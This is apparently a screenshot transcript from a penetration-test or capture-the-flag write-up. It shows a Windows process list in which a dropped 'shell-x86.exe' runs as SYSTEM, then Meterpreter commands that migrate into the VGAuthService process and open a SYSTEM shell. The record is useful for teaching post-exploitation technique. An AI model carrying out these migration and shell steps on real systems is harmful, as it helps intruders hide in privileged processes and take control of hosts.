 3220 628 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd
3236 628 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VG
3432 628 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dfssvc.exe
3464 628 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3960 628 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
4008 628 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
4144 628 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4432 540 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1 C:\Windows\System32\fontdrvhost.exe
4440 484 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0 C:\Windows\System32\fontdrvhost.exe
4460 628 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
4664 540 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
4748 628 shell-x86.exe x86 0 NT AUTHORITY\SYSTEM C:\Users\svc-printer\Documents\shell-x86.exe
4984 628 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
5112 1404 conhost.exe x64 0 RETURN\svc-printer C:\Windows\System32\conhost.exe
meterpreter > migrate 3236
[*] Migrating from 4748 to 3236...
[*] Migration completed successfully.
meterpreter > shell
Process 4676 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>